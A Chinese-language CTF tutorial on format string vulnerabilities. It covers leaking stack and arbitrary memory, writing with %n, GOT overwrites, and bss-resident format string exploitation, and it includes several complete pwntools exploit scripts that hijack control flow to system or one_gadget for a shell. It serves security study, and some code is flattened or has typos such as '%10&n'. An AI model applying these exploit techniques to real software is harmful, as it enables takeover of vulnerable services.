格式化字符串漏洞原理

对于这样的例子,在进入 printf 函数的之前 (即还没有调用 printf),栈上的布局由高地址到低地址依次如下
1 2 3 4 5 some value 3.14 123456 addr of "red" addr of format string: Color %s...
假设,此时我们在编写程序时候,写成了下面的样子
1 printf("Color %s, Number %d, Float %4.2f" );
时我们可以发现我们并没有提供参数,那么程序会如何运行呢?程序照样会运行,会将栈上存储格式化字符串地址上面的三个变量分别解析为
解析其地址对应的字符串
解析其内容对应的整形值
解析其内容对应的浮点值
对于 2,3 来说倒还无妨,但是对于对于 1 来说,如果提供了一个不可访问地址,比如 0,那么程序就会因此而崩溃。
这基本就是格式化字符串漏洞的基本原理了。
注:
如若没有提供参数,printf会继续向上寻找,把父函数的内容当作参数打印出来。
同样:
可以通过printf打印出canary的内容,进而绕过canary防护。
程序崩溃 通常来说,利用格式化字符串漏洞使得程序崩溃是最为简单的利用方式,因为我们只需要输入若干个 %s 即可
1 %s%s%s%s%s%s%s%s%s%s%s%s%s%s
这是因为栈上不可能每个值都对应了合法的地址,所以总是会有某个地址可以使得程序崩溃。这一利用,虽然攻击者本身似乎并不能控制程序,但是这样却可以造成程序不可用。比如说,如果远程服务有一个格式化字符串漏洞,那么我们就可以攻击其可用性,使服务崩溃,进而使得用户不能够访问。
一:泄露栈内存 方法如下:
1 2 %n$x //x获取栈变量的数值 %n$s //s获取栈变量对应字符串
1 .我们就可以获取到对应的第 n+1 个参数的数值。为什么这里要说是对应第 n+1 个参数呢?这是因为格式化参数里面的 n 指的是该格式化字符串对应的第 n 个输出参数,那相对于输出函数来说,就是第 n+1 个参数了。
2 .printf函数会将某一地址处的变量视为字符串变量,输出了其数值所对应的地址处的字符串。
当然,并不是所有这样的都会正常运行,如果对应的变量不能够被解析为字符串地址,那么,程序就会直接崩溃。
小技巧总结
利用 %x 来获取对应栈的内存,但建议使用 %p,可以不用考虑位数的区别。(%p默认打印前加0x)
利用 %s 来获取变量所对应地址的内容,只不过有零截断。
利用 %order$x 来获取指定参数的值,利用 %order$s 来获取指定参数对应地址的内容。
二:泄露任意地址内存 由于此时我们可以通过输入来操控栈,我们可以输入一个地址,再让%s正好对应到这个地址,从而输出地址指向的字符串,实现任意地址读。
原因:%s读取的是字符串本身,因此可依据地址从栈上跳转到任意地址,实现任意地址内存泄露。
三:篡改栈内存 方法:
1 2 3 4 5 6 %n //不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。 %hhn - 写1 字节 %hn - 写2 字节 %n - 写4 个字节 %ln和%lln - 写8 字节
如下例题:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #include <stdio.h> int a = 123 , b = 456 ;int main () { int c = 789 ; char s[100 ]; printf ("%p\n" , &c); scanf ("%s" , s); printf (s); if (c == 16 ) { puts ("modified c." ); } else if (a == 2 ) { puts ("modified a for a small number." ); } else if (b == 0x12345678 ) { puts ("modified b for a big number!" ); } return 0 ; }
分析可知,变量c的初始值为789,而下方if判断条件为c == 16,因此需要我们修改变量c的内容为16。
具体步骤:
1.确定偏移地址(gdb调试)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 → 0xf7e44670 <printf+0 > call 0xf7f1ab09 <__x86.get_pc_thunk.ax> ↳ 0xf7f1ab09 <__x86.get_pc_thunk.ax+0 > mov eax, DWORD PTR [esp] 0xf7f1ab0c <__x86.get_pc_thunk.ax+3 > ret 0xf7f1ab0d <__x86.get_pc_thunk.dx+0 > mov edx, DWORD PTR [esp] 0xf7f1ab10 <__x86.get_pc_thunk.dx+3 > ret ────────────────────────────────────────────────────────────────────────────────────[ stack ]──── ['0xffffcd0c' , 'l8' ] 8 0xffffcd0c │+0x00 : 0x080484d7 → <main+76 > add esp, 0x10 ← $esp0xffffcd10 │+0x04 : 0xffffcd28 → "%d%d" 0xffffcd14 │+0x08 : 0xffffcd8c → 0x00000315 0xffffcd18 │+0x0c : 0x000000c2 0xffffcd1c │+0x10 : 0xf7e8b6bb → <handle_intel+107 > add esp, 0x10 0xffffcd20 │+0x14 : 0xffffcd4e → 0xffff0000 → 0x00000000 0xffffcd24 │+0x18 : 0xffffce4c → 0xffffd07a → "XDG_SEAT_PATH=/org/freedesktop/DisplayManager/Seat[...]" 0xffffcd28 │+0x1c : "%d%d" ← $eax
我们可以发现在 0xffffcd14 处存储着变量 c 的数值(十进制789对应十六进制315)。继而,我们再确定格式化字符串’%d%d’的地址 0xffffcd28 相对于 printf 函数的格式化字符串参数 0xffffcd10 的偏移为 0x18,即格式化字符串相当于 printf 函数的第 7 个参数,相当于格式化字符串的第 6 个参数。
这样,第 6 个参数处的值就是存储变量 c 的地址,我们便可以利用 %n 的特征来修改 c 的值。payload 如下:
注:
addr of c 的长度为 4,故而我们得再输入 12 个字符才可以达到 16 个字符,以便于来修改 c 的值为 16,所以添加%012d。
格式化字符串确定偏移量方法: 1 2 3 4 1. 输入 aaaa %08x %08x……%08x,观察0x61616161 在几个位置2. 输入 aa%n$p 若输出中含6161 则偏移为n泄露变量:变量偏移 = 字符串偏移 + 变量距离溢出点s偏移
脚本如下:
1 2 3 4 5 6 7 8 9 10 def forc () : sh = process('./overwrite' ) c_addr = int (sh.recvuntil('\n' , drop=True), 16 ) print hex(c_addr) payload = p32(c_addr) + '%012d' + '%6$n' sh.sendline(payload) sh.interactive() forc()
使用%x&n两种方法:
1 2 3 4 5 6 7 8 9 假设偏移为10 ,要修改buf处内容为10 ,可以这样构造: 1. payload = p32(buf) + "aaaaaa%10&n" 2. payload = b"aaaaaaaaaa%14&na" + p32(buf)注意:当修改内容小于4 (如2 )时,只能采用第二种方法,因为第一种地址最少占用4 个字节。 payload = b'aa%12&na' + p32(buf) //aa%1 为1 字节,1 &na为第二字节,所以buf偏移为12
四:篡改任意地址内存 类同篡改栈内存,常用于修改某函数got表或某变量的值。
格式化字符串修改任意地址内容: fmtstr_payload函数原型:
fmtstr_payload(offset, writes, numbwritten=0, write_size=’byte’)
理解:fmtstr_payload(偏移,{key内存地址,value值})
第一个参数表示格式化字符串的偏移;
第二个参数表示需要利用%n写入的数据,采用字典形;
第三个参数表示已经输出的字符个数,这里没有,为0,采用默认值即可;
第四个参数表示写入方式,是按字节(byte)、按双字节(short)还是按四字节(int),对应着hhn、hn和n,默认值是byte,即按hhn写。
1 2 3 4 5 6 7 8 9 10 11 12 1. payload = fmtstr_payload(offset, {vuln: target})如:payload = fmtstr_payload(6 , {printf_got: system_plt}) io.send(payload) 2. 手动修改(1 )根据%n前边多少个字节修改:如修改buf为10 ,偏移为10 payload = p64(buf_addr) + b"aa%10" //8 + 2 = 10 个字节 (2 )修改某个地址got表,如修改printf_got为system_plt,偏移为10 假设printf_got = 0x804989c ,system_plt = 0x80483d0 payload = b"%2052c%13$hn%31692c%14$hn" + p32(0x804989c + 2 ) + p32(0x804989c ) //2052c(十六进制为804 )修改前4 个字节为804 ,2052c + 31692c修改后四个字节为83d0, nc表示有n个字节。
五、栈上与非栈上的格式化字符串漏洞利用 0x01基础知识点 格式化字符串漏洞的具体原理就不再详细叙述,这里主要简单介绍一下格式化参数位置的计算和漏洞利用时常用的格式字符。
参数位置计算 linux下32位程序是栈传参,从左到右参数顺序为$esp+4,$esp+8,...;因此$esp+x的位置应该是格式化第x/4个参数。
linux下64位程序是寄存器加栈传参,从左到右参数顺序为$rdi,$rsi,$rdx,$rcx,$r8,$r9,$rsp+8,...;因此$rsp+x的位置应该是格式化第x/8+6个参数。
常用的格式化字符 用于地址泄露的格式化字符有:%x、%s、%p等;
用于地址写的格式化字符:%hhn(写入一字节),%hn(写入两字节),%n(32位写四字节,64位写8字节);
%< number>$type:直接作用第number个位置的参数,如:%7$x读第7个位置参数值,%7$n对第7个参数位置进行写。
%<number>c:输出number个字符,配合%n进行任意地址写,例如"%{}c%{}$hhn".format(address,offset)就是向offset0参数指向的地址最低位写成address。**%n不是直接改栈上的数据,而是改栈上数据指向的地址的内容。**
0x02非栈上格式化字符串漏洞利用 一般来说,栈上的格式化字符串漏洞利用步骤是先泄露地址,包括ELF程序地址和libc地址;然后将需要改写的GOT表地址直接传到栈上,同时利用%c%n的方法改写入system或one_gadget地址,最后就是劫持流程。但是对于BSS段或是堆上格式化字符串,无法直接将想要改写的地址指针放置在栈上,也就没办法实现任意地址写。
对于bss段或堆上格式化字符串漏洞,需要间接修改栈上的返回地址,在return的时候劫持流程。。
利用一般流程:
1、首先通过%c$p泄露栈上的栈地址,计算获得rbp+8也就是返回地址。
2、多次通过%c%$xhn修改栈上的链,间接修改返回地址处为target。
例题:[NSSRound#21 Basic]fmt_checkin
题目中存在system函数,输入向buf(位于bss段)写入payload。
利用思路 :
1、通过调试查看栈结构,发现%13$p的位置可以泄露栈地址。
1 2 3 4 5 payload = b"%13$p" sla("payload\n" ,payload) ru(b"0x" ) stackbase = int (r(12 ),16 ) success("stackbase: " + hex (stackbase)
2、计算偏移获取获取到main函数返回地址所在地址,即rbp + 8。
3、修改%13$p位置的值,通过
1 b"%" +str (count).encode()+b"c%13$hn"
修改0x7ffda6330138所指向的地址的内容,也就是修改0x7ffda6330228为0x7ffda6330118
4、再一次修改,通过
1 b"%" +str (target).encode()+b"c%43$lln"
修改0x7ffda6330228所指向的地址的内容,也就是修改返回地址0x7ffda6330118的内容,修改为target,即可截劫持流程。
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 from pwn import * context(os='linux' , arch='amd64' , log_level='debug' ) io = process('./pwn' ) elf = ELF('./pwn' ) def s (a ): io.send(a) def sa (a, b ): io.sendafter(a, b) def sl (a ): io.sendline(a) def sla (a, b ): io.sendlineafter(a, b) def r (a ): return io.recv(a) def ru (a ): io.recvuntil(a) def debug (): gdb.attach(io) pause() def get_addr (): return u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) sla("like to send\n" ,b'-1' ) //整数溢出 payload = b"%13$p" sla("payload\n" ,payload) ru(b"0x" ) stackbase = int (r(12 ),16 ) success("stackbase: " + hex (stackbase)) count = (stackbase - 0x110 ) & 0xffff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%13$hn" print (payload)ru(b"payload\n" ) s(payload) ru(b"payload\n" ) count = 0x40126F payload = b"%" +str (count).encode()+b"c%43$lln" print (payload)s(payload) ru(b"payload\n" ) sl(b"quit;/bin/sh;" ) io.interactive()
0x03增加限制的非栈上格式化字符串特殊利用 同上方bss段格式化字符串漏洞,这里讨论给定一些限制条件下如何利用。
1、只能进行一次bss段格式化字符串利用。
若程序未开启pie,或pie可在payload发送前泄露出来,可劫持fini_array,在bss段布置一个target,通过修改栈上的某个偏移的值,可以使程序在执行exit时call target,这里target可以为后门函数地址、one_gadget或target + 8,然后在target + 8处写入shellcode(前提是bss段可执行)
具体利用思路参考:PWN-非栈上格式化字符串之.fini_array劫持 - seyedog - 博客园 (cnblogs.com)
例题:西电2024CTF迎新赛
题目给了栈地址,并且存在后门函数,但是开了pie,fini_array失效,考虑第二种方法构造。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from pwn import *elf = ELF("./pwn" ) libc = ELF("./libc.so.6" ) context(arch=elf.arch, os=elf.os) context.log_level = 'debug' while True : try : ret_addr = 0xFFFF while 0x1208 - (ret_addr & 0xFFFF ) < 0 : p = process([elf.path]) p.recvuntil(b'gift: ' ) stack_addr = int (p.recvline(), 16 ) ret_addr = stack_addr + 0x18 success('stack_addr = ' + hex (stack_addr)) success('ret_addr = ' + hex (ret_addr)) backdoor = 0x1208 payload = '%{}c' .format ((ret_addr & 0xFFFF ) - 13 ) + '%c' * 13 + '%hn' payload += '%{}c' .format (backdoor - (ret_addr & 0xFFFF ) - 28 ) + '%c' * 28 + '%hn' p.sendafter(b'You will have only one chance!\n' , str (payload).encode()) p.sendline(b'ls' ) p.recvline() p.interactive() except : p.close()
不过,这里需要while循环使得backdoor - (ret_addr & 0xFFFF)为一个正数,不然会失败。
2、能进行两次次bss段格式化字符串利用,没有后门函数,但got表可改。 例题:西电2024CTF迎新赛
因为能够进行两次格式化字符串漏洞利用。
由于system和puts相差三个字节,考虑第一次往两个栈上链上写入puts_got和puts_got + 2,通过两次hhn进行修改。
注意:%x$offsetn修改的时候,因为修改4个字节,所以当高位特别大的时候会卡死,如果修改0x200000以上的内容,大概率会卡死,因此要么while判断修改字节数>>24是否大于0x20,要么用两次hhn进行修改。
这里使用非爆破的方式进行两次修改:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 payload = b'%' + str (puts_got).encode() + b'c%27$ln' payload += b'%' + str (puts_got + 2 - puts_got).encode() + b'c%44$ln' payload += b'..%23$p' print (payload)s(payload) ru('..0x' ) libc_base = int (p.recv(12 ),16 ) - 0x29d90 one_gadget = libc_base + 0xebc81 system = libc_base + libc.sym['system' ] success("libc_base: " + hex (libc_base)) x1 = system & 0xffff x2 = (system >> 16 ) & 0xffff success("x1: " + hex (x1)) success("x2: " + hex (x2)) payload = b'%' + str (x1).encode() + b'c%57$hn' payload += b'%' + str (x2 - x1).encode() + b'c%59$hn' print (payload)s(payload) printf_got版本: printf_got = elf.got['printf' ] payload = b'%' + str (printf_got).encode() + b'c%23$ln' payload += b'%' + str (printf_got + 2 - printf_got).encode() + b'c%40$ln' payload += b'..%19$p' print (payload)s(payload) ru('..0x' ) libc_base = int (io.recv(12 ),16 ) - 0x29d90 system = libc_base + libc.sym['system' ] success("libc_base: " + hex (libc_base)) x1 = system & 0xffff x2 = (system >> 16 ) & 0xffff success("x1: " + hex (x1)) success("x2: " + hex (x2)) payload = b'%' + str (x1).encode() + b'c%53$hn' payload += b'%' + str (x2 - x1).encode() + b'c%55$hn' print (payload)s(payload) s(b'/bin/sh\x00' ) io.interactive()
这里需要注意,由于这题rbp+offset(即变量s)上会存放binsh字符串,以便后续puts(s)调用system(binsh),因此rbp不能修改,需要再往下找两条多级链,即27和44的位置,第一次payload写这俩个地址外加泄露libc,第二次修改puts_got。
3、能进行多次bss段格式化字符串漏洞利用,但是got不可改,返回地址也不可改(在main函数返回前做了限制,如加了exit函数),因此需要使用bss段格式化字符串漏洞修改exit_hook为one_gadget。 例题:第三届华为杯决赛
具体思路见大佬博客:非栈上格式化字符串漏洞利用 - 先知社区
比赛的时候没考虑到,痛失二等奖,这里总结一下。
libc版本是2.23。
main函数如下:
1 2 3 4 5 6 7 8 9 while ( 1 ){ puts(">> " ); read(0 , format , 0x10uLL); if ( !strncmp(format , "exit" , 4uLL) ) break ; printf(format ); } exit(0 );
因为栈上存在libc_start_main+offset的libc地址(main函数的返回地址),因此考虑通过栈上的链间接修改该处为exit_hook,之后再修改exit_hook为one_gadget。
具体利用思路:
修改栈上地址指向返回地址libc_start_main + offset,这里一次修改。
修改该地址低四位为exit_hook & 0xffff
这里修改完后栈内容如图所示(划线处未修改前是libc_start_main + offset ):
修改该地址低4-6字节出为((exit_hook >> 16 ) + 2) & 0xff,即修改上图的08为exit_hook的低4-6字节。
修改exit_hook的低四字节为one_gadget & 0xffff
同上,再次来一遍操作修改exit_hook的低4-6字节为one_gadget的低4-6字节
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 from pwn import *from ctypes import *from LibcSearcher import *context(os='linux' , arch='amd64' , log_level='debug' ) def s (a ): p.send(a) def sa (a, b ): p.sendafter(a, b) def sl (a ): p.sendline(a) def sla (a, b ): p.sendlineafter(a, b) def r (a ): return p.recv(a) def ru (a ): return p.recvuntil(a) def debug (): gdb.attach(p) pause() def get_addr (): return u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) def get_sb (libcbase ): return libcbase + libc.sym['system' ], libcbase + next (libc.search(b'/bin/sh\x00' )) p = process('./pwn' ) elf = ELF('./pwn' ) libc = ELF('./libc.so.6' ) payload = b'%7$p.%9$p' sa(">> \n" ,payload) ru("0x" ) libc_base = int (p.recv(12 ),16 ) - 0x20840 one = [0x45226 ,0x4527a ,0xf03a4 ,0xf1247 ] one_gadget = libc_base + one[1 ] exit_hook = libc_base + 0x5f0040 + 3848 success("libc_base: " + hex (libc_base)) success("exit_hook: " + hex (exit_hook)) success("one_gadget: " + hex (one_gadget)) ru(".0x" ) stack_addr = int (p.recv(12 ),16 ) - 0xe0 success("stack_addr: " + hex (stack_addr)) count = stack_addr & 0xffff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%9$hn" sa(">> \n" ,payload) count = exit_hook & 0xffff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%35$hn" sa(">> \n" ,payload) count = (stack_addr + 2 ) & 0xffff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%9$hn" sa(">> \n" ,payload) count = (exit_hook >> 16 ) & 0xff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%35$hhn" sa(">> \n" ,payload) count = one_gadget & 0xffff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%7$hn" sa(">> \n" ,payload) count = stack_addr & 0xffff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%9$hn" sa(">> \n" ,payload) count = (exit_hook + 2 ) & 0xff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%35$hhn" sa(">> \n" ,payload) count = (one_gadget >> 16 ) & 0xff success("count: " + hex (count)) payload = b"%" +str (count).encode()+b"c%7$hhn" sa(">> \n" ,payload) sa(">> \n" ,"exit" ) p.interactive()